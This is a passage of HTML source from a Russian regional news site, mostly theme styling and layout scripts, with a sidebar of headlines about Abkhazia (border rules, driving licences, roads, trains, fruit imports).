.td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6313" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 